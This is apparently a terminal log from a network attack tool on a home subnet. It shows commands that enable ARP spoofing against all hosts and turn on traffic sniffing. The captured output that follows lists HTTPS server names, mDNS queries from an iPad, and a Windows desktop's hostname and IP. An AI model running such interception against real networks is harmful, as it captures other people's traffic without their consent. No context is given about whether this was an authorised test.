 192.168.1.0/24 > 192.168.1.96 » set arp.spoof.targets all
192.168.1.0/24 > 192.168.1.96 » net.sniff on
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.https] sni 192.168.1.83 > https://zero-trust-client.cloudflareclient.com
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.mdns] mdns iPad : PTR query for _companion-link._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.mdns] mdns iPad : PTR query for _hap._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.mdns] mdns iPad : PTR query for _rdlink._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.mdns] mdns iPad : PTR query for _hap._udp.local
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.mdns] mdns fe80::1c4e:c767:5fc4:42fb : PTR query for _companion-link._tcp.loca
l
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.mdns] mdns fe80::1c4e:c767:5fc4:42fb : PTR query for _hap._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.mdns] mdns fe80::1c4e:c767:5fc4:42fb : PTR query for _rdlink._tcp.local
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.mdns] mdns fe80::1c4e:c767:5fc4:42fb : PTR query for _hap._udp.local
192.168.1.0/24 > 192.168.1.96 » [16:32:24] [net.sniff.https] sni 192.168.1.83 > https://zero-trust-client.cloudflareclient.com
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns DESKTOP-TJT9RA5.local : DESKTOP-TJT9RA5.local is 192.168.1.83
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns 192.168.1.83 : Unknown query for DESKTOP-TJT9RA5.local
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns DESKTOP-TJT9RA5.local : Unknown query for DESKTOP-TJT9RA5.local
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns DESKTOP-TJT9RA5.local : Unknown query for DESKTOP-TJT9RA5.local
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns DESKTOP-TJT9RA5.local : Unknown query for DESKTOP-TJT9RA5.local
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns DESKTOP-TJT9RA5.local : DESKTOP-TJT9RA5.local is 192.168.1.83
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns DESKTOP-TJT9RA5.local : Unknown query for DESKTOP-TJT9RA5.local
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns DESKTOP-TJT9RA5.local : DESKTOP-TJT9RA5.local is 192.168.1.83
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns DESKTOP-TJT9RA5.local : DESKTOP-TJT9RA5.local is 192.168.1.83
192.168.1.0/24 > 192.168.1.96 » [16:32:26] [net.sniff.mdns] mdns DESKTOP-TJT9RA5.local : DESKTOP-TJT9RA5.local is 192.168.1.83